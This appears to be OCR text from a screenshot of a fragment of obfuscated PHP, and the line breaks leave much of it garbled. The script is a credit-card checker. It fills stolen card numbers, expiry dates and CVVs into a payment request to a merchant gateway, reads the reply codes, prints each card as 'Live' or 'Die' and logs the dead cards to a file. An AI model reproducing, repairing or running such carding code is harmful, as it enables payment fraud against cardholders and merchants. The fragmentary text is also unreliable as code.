
&address=8+Smith+St&city=&zip=2145&remarks=&
currency=1&supplier=havatzeleguest&sum=200&c
cno=$ccn&expmonth=$ccmon&expyear=$ccyear&myc
vv=$cvv&myid=056251544&xnpay=1&npay=0&fpay=0
&spay=0&tranmode=&cred_type=1"
;${${
"GLOBAL
S"
}[
"ndqbqmyk"
]}=_curl(${${
"GLOBALS"
}[
"vrtgu
fxhc"
]},${
$iwprygcwhp
},${${
"GLOBALS"
}[
"ceotw
wswtc"
]});
if
(inStr(${
$wjmjrpbdyn
},
""
004
""
))
{${
"GLOBALS"
}[
"vksmvodho"
]=
"cclist"
;${
"GLOBA
LS"
}[
"cexjgbqjf"
]=
"cclist"
;
echo
"$STT/$TOTAL 
| <font color=red>Die | "
.${${
"GLOBALS"
}[
"vk
smvodho"
]}[${${
"GLOBALS"
}[
"pxkhlytn"
]}].
" 
"
.
" | Mrx_Mo-PS

</font><br>"
;${${
"GLOBALS"
}[
"kdzpjodocop"
]}.
=${${
"GLOBALS"
}[
"cexjgbqjf"
]}[${${
"GLOBALS"
}
[
"pxkhlytn"
]}].
"

"
;${${
"GLOBALS"
}[
"lsyxzogsd"
]}=fopen(
"afterp
rox-die.txt"
,
"a"
);fwrite(${${
"GLOBALS"
}[
"lsy
xzogsd"
]},${${
"GLOBALS"
}[
"omdpvtukg"
]}
[${${
"GLOBALS"
}[
"pxkhlytn"
]}]);}
else
{
if
(inSt
r(${${
"GLOBALS"
}[
"ndqbqmyk"
]},
"\"026\""
)){
$e
odyfjh
=
"i"
;
echo
"<font color=Green>$STT/$TOTA
L | Live | "
.${${
"GLOBALS"
}[
"omdpvtukg"
]}
[${${
"GLOBALS"
}[
"pxkhlytn"
]}].
" "
.
" | Mrx_Mo